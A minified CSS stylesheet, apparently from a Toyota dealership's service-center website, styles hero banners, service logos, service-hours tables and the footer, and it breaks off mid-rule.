.sd-ul .sd-li .sd-a{color:#000;display:inline;font-size:28px;font-weight:400;letter-spacing:.05em;line-height:93px;margin-right:20px;text-decoration:none;vertical-align:middle}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3{background:#c00;display:table;height:93px;margin-left:0;width:47%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{color:#fff;display:table-cell;font-size:26px;font-weight:400;line-height:93px;text-decoration:none;vertical-align:middle}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a .sd-span.sd-click-to-call{font-weight:100}.sd-wrapper div.sd-container.sd-hero{border-bottom:3px solid #c00;color:#fff}.sd-wrapper div.sd-container.sd-hero .sd-h1.sd-title{font-size:48px;font-weight:400;line-height:52px;margin-bottom:16px}.sd-wrapper div.sd-container.sd-hero .sd-h2.sd-subtitle{font-size:24px}.sd-wrapper div.sd-container.sd-hero .sd-p{font-size:18px;font-weight:100}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-lg{font-size:28px;line-height:30px}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-lg .sd-strong{line-height:30px}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-md{font-size:22px;line-height:26px}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-md .sd-strong{line-height:24px}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-md .sd-addl-paragraph{font-size:18px}.sd-wrapper div.sd-container.sd-hero .sd-p.sd-p-hero-md .sd-strong-takata{font-style:italic;font-weight:400;line-height:22px}.sd-wrapper div.sd-container.sd-hero .sd-p .sd-a{color:#fff}.sd-wrapper div.sd-container.sd-hero .sd-separator{border:1px solid #fff}.sd-wrapper div.sd-container.sd-hero .sd-aside-image-wrapper .sd-img{width:100%}.sd-wrapper div.sd-container.sd-hero .sd-background{background-size:cover;display:table;display:flex;flex-direction:column;position:relative;text-align:left;width:100%}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-shadow{background:url(png/hero-shadow0e53.png) repeat-x 0 0;height:20px;position:absolute;top:0;width:100%}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit{display:flex;flex-grow:1}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper{background:rgba(37,37,37,.54);display:flex;flex-grow:1;padding:55px 80px 80px}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content,.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container{display:flex;flex-direction:column;flex-grow:1}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row{display:flex;flex-direction:row;flex-grow:1}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas{display:flex;flex-direction:column}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas{display:flex;flex-grow:1}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div{display:flex;flex-direction:column;flex-grow:1;justify-content:flex-end}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div .sd-cta{align-items:center;display:flex;flex-direction:column;flex-grow:1;height:auto;justify-content:center;padding:15px 20px}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div .sd-cta .sd-span{display:block;line-height:1.2;margin-top:-4px}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-aside-image-wrapper .sd-img{margin-bottom:0}.sd-wrapper div.sd-container.sd-hero .sd-text-and-ctas{padding-top:30px}.sd-wrapper .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-1-service-center-homepage.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-service-center-homepage .sd-container.sd-hero.sd-default-hero-theme .sd-amenities-icon{height:21px;margin-bottom:0;margin-right:10px;width:22px}.sd-wrapper.sd-page-type-service-center-homepage .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-1-service-center-homepage.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-service-specials-and-coupons .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-2-service-specials-and-coupons.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-parts-specials-and-coupons .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-3-parts-specials-and-coupons.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-national-service-and-parts-promotions .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-4-national-service-and-parts-promotions.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-tires .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-5-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-brake-service-and-repair .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-6-brake-service-and-repair.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-battery-service-and-replacement .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-7-battery-service-and-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-oil-change .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-8-toyota-oil-change.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-service-fluid-replacement .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-9-toyota-service-fluid-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-cabin-air-filter .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-10-cabin-air-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-engine-air-filter .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-11-engine-air-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-oil-filter .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-12-toyota-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-wiper-blades .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-13-toyota-wiper-blades.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-schedule-service .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-14-schedule-service.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-15-toyota-express-maintenance.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyotacare .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-16-toyotacare.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-17-toyotacare-plus.jpg?auto=compress%2Cformat&ixlib=php-1.2.1);background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-17-toyotacare-plus.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat top;background-size:cover;display:table;height:554px;position:relative;text-align:left;width:100%}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper{background:hsla(0,0%,100%,.8);display:table-cell;padding:144px 60px;vertical-align:middle;width:556px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-p .sd-a{color:#c00}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo{color:#000;font-size:38px;text-transform:none}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-disclaimer-number-lg{position:relative;top:-10px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo-sm{font-weight:900;font-weight:400}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-p{color:#000;font-size:20px;line-height:24px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-p.sd-disclaimer{font-size:15px;text-align:left}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-shadow{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-shadow.png?auto=compress%2Cformat&ixlib=php-1.2.1) repeat-x 0 0;height:20px;position:absolute;top:0;width:100%}.sd-wrapper.sd-page-type-toyota-complete .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-18-toyota-complete.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-certified-collision-center .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-19-certified-collision-center.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-rent-a-car .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-20-rent-a-car.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-21-takata-airbag-recall.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-find-toyota-genuine-parts .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-22-find-toyota-genuine-parts.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-order-toyota-genuine-parts .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-23-order-toyota-genuine-parts.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-yakima-accessories .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-24-yakima-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper.sd-page-type-toyota-genuine-accessories .sd-container.sd-hero.sd-default-hero-theme .sd-background{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-bg-25-toyota-genuine-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/hero-background-toyotacare-plus.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat top}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background .sd-sidebar-wrapper{background:hsla(0,0%,100%,.8);display:table-cell;padding:131px 60px;vertical-align:middle;width:556px}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/logo-toyota-care-plus.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0 0;height:55px;width:391px}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo-sm{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/logo-toyota-care-plus-sm.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0 0;height:22px;position:relative;top:5px;width:153px}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background .sd-sidebar-wrapper .sd-p{font-size:20px;line-height:24px}.sd-wrapper .sd-container.sd-hero.sd-light-hero-theme .sd-background .sd-sidebar-wrapper .sd-p.sd-disclaimer{font-size:15px;text-align:left}.sd-wrapper .sd-service-logos{background:#f2f2f2;height:auto;line-height:0;padding:30px 0}.sd-wrapper .sd-service-logos img.sd-img{height:8vh;margin-top:25px}.sd-wrapper .sd-service-logos .sd-hr{background:#d7d7d7;border:0;clear:both;color:#d7d7d7;height:1px;margin-bottom:0;margin-top:0}.sd-wrapper .sd-service-logos .sd-optional-service-logos .sd-ul .sd-li{float:right;margin-left:45px}.sd-wrapper .sd-service-logos .sd-row{line-height:0}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds .sd-toyota-service-center-logo .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{margin-bottom:0}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos{line-height:0;position:relative}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul{display:inline-block;margin:0 auto;width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li{margin-left:3%;width:auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo .sd-a{max-width:463px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-service-center-logo .sd-a{align-items:center;display:flex}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-rent-a-car-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-rent-a-car-logo .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-rent-a-car-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-rent-a-car-logo .sd-a .sd-img{max-width:245px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-care-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-care-logo .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-care-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-care-logo .sd-a .sd-img{max-width:383px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-certified-collision-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-certified-collision-logo .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-certified-collision-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-certified-collision-logo .sd-a .sd-img{max-width:385px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-express-maintenance-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-express-maintenance-logo .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-express-maintenance-logo .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li.sd-toyota-express-maintenance-logo .sd-a .sd-img{max-width:307px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a{align-items:center;display:flex;float:right;line-height:0;width:auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:50%;line-height:0;margin-bottom:0}.sd-wrapper .sd-service-logos .sd-btn{height:30px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper{text-align:right}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds{float:right;width:62.75%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{display:table;margin:0 0 0 auto;width:75%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:1px solid #c9c9c9;display:table-cell;margin:0 auto;padding-left:1%;padding-right:1%;width:14.286%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-p{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-day{font-size:1.2em;margin-bottom:0;padding-bottom:2px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start{font-size:14px;margin-bottom:0}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-active-day{font-weight:400}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:none;padding-top:5px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{margin-top:-10px}.sd-wrapper .sd-footer{background:#f7f7f7;border-top:1px solid #ddd;padding:30px 0 0;position:relative}.sd-wrapper .sd-footer *,.sd-wrapper .sd-footer :after,.sd-wrapper .sd-footer :before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.sd-wrapper .sd-footer .sd-h1{font-size:38px;font-weight:400;margin-bottom:30px;text-align:left;text-transform:none}.sd-wrapper .sd-footer .sd-dealer-description-content{padding-bottom:60px}.sd-wrapper .sd-footer .sd-description-frame{background-color:#fff;border-radius:32px;box-shadow:inset 0 0 20px rgba(0,0,0,.2);padding:0 35px}.sd-wrapper .sd-footer .sd-description-frame .sd-description{max-height:400px;overflow-y:scroll;padding-top:30px}.sd-wrapper .sd-footer .sd-where-to-find-us{display:flex;flex-wrap:wrap;text-align:left}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-h1{margin-bottom:0;width:100%}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-h2{font-size:29px;font-weight:200;margin-bottom:20px;margin-top:-10px;text-transform:none}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dl,.sd-wrapper .sd-footer .sd-where-to-find-us .sd-h3,.sd-wrapper .sd-footer .sd-where-to-find-us .sd-p{font-size:17px;text-transform:none}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dd,.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dt{line-height:36px}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dl .sd-dt{float:left}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dl .sd-dd{text-align:right;width:100%}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-a{color:#000}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-a.sd-cta{color:#fff}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-showroom .sd-address{margin-bottom:20px}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-showroom .sd-dl{display:flex;flex-wrap:wrap}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-showroom .sd-dl .sd-dt{width:20%}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-showroom .sd-dl .sd-dd{clear:right;padding-left:15px;text-align:left;width:80%}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-ctas{align-items:flex-end;display:flex;flex-direction:row}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-ctas .sd-row{width:100%}.sd-wrapper .sd-footer .sd-map .sd-google-maps-wrapper{height:0;overflow:hidden;padding-bottom:35%;position:relative}.sd-wrapper .sd-footer .sd-map .sd-google-maps-wrapper .sd-google-maps:before{bottom:0;box-shadow:inset 0 0 20px 0 rgba(50,12,12,.5),0 0 20px 0 rgba(50,12,12,.5);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:2}.sd-wrapper .sd-footer .sd-google-maps iframe{height:100%!important;left:0;position:absolute;top:0;width:100%!important}.sd-wrapper .sd-footer .sd-respo-width-limit{display:flex}.sd-wrapper .sd-social-links{background:#edf0f6;height:105px;padding-top:30px}.sd-wrapper .sd-social-links .sd-ul{margin:0 auto;max-width:960px}.sd-wrapper .sd-social-links 